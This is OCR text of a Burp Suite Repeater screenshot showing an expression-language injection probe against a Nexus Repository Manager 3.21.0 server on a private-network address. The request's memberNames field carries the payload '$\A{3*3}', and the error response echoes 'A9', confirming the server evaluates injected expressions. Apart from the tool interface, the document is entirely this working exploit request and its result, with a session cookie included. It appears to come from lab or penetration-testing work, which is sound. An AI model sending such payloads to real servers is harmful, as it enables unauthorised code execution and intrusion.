 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 ×
Send Cancel Target: http://192.168.30.3:8081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /service/rest/beta/repositories/go/group HTTP/1.1
2 Host: 192.168.30.3:8081
3 Content-Length: 195
4 X-Requested-With: XMLHttpRequest
5 X-Nexus-UI: true
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
7 NX-ANTI-CSRF-TOKEN: 0.31856113259510854
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://192.168.30.3:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Referer: http://192.168.30.3:8081
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: NX-ANTI-CSRF-TOKEN=0.31856113259510854; NXSESSIONID=
815f34e4-594b-476c-9b0a-26d8a295ce0a
17 Connection: close
18
19 {
20 "name":"internal",
21 "online":true,
22 "storage":{
23 "blobStoreName":"default",
24 "strictContentTypeValidation":true
25 },
26 "group":{
27 "memberNames":[
"$\\A{3*3}"
]
28 }
29 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Wed, 29 Nov 2023 13:47:09 GMT
4 Server: Nexus/3.21.0-05 (OSS)
5 X-Content-Type-Options: nosniff
6 Vary: Accept
7 Content-Type: application/vnd.siesta-validation-errors-v1+json
8 X-Siesta-FaultId: 573f377b-7f64-482f-8e6a-90cb36be9409
9 Content-Length: 90
10
11 [
{
12 "id":"FIELD memberNames",
13 "message":"Member repository does not exist: A9"
14 }
]
Search... 0 matches
Inspector
Done 392 bytes | 13 millis